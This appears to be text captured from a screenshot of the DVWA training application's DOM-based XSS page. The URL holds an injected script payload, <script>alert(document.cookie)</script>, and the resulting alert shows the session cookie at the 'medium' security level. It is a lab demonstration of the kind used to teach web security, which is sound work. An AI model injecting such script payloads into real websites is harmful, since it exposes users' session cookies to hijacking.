 dvwa.localtest/vulnerabilities/xss_d/?default=English&<script>alert(document.cookie)</script>
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
Vulnerability: DOM Based Cross Site Scripting (XSS)
Please choose a language:
dvwa.localtest
PHPSESSID=ov64qqshkod7693old2kdk59e3; security=medium
OK